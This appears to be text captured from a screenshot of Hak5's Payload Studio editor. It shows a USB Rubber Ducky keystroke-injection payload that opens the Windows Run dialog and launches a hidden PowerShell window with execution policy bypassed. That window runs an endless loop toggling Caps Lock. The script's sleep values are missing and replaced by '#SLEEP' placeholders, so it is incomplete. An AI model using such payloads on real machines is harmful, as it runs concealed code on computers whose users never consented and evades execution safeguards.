 beta.payloadstudio.hak5.org/pro/
Shop | Docs | Payloads | Github | Community | Logout
Payload Studio PRO
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
3 2 0 DEFAULT US Editing
10
11
12 DELAY 1000
13
14
15 GUI r
16 DELAY 500
17 STRING powershell -w h -NoP -NonI -ep Bypass "while (1){$w = New-
18 STRING Object -ComObject WScript.Shell;$w.SendKeys('{CAPSLOCK}');sleep
19 SPACE
20 STRING #SLEEP
21 STRING ;$w.SendKeys('{CAPSLOCK}');sleep
22 SPACE
23 STRING #SLEEP
24 STRING }"
25 ENTER
Payload 2% Full
Generate Payload
BASH BUNNY